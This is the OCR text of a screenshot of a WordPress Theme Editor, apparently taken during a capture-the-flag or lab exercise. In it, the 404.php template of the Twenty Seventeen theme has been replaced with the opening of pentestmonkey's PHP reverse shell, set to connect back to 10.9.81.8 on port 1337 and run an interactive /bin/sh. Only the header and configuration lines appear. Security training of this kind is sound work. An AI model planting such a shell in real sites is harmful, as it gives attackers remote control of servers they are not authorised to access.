 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.9.81.8';  // You have changed this
9 $port = 1337;  // And this
change this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
Documentation: Function Name... Look Up
Update File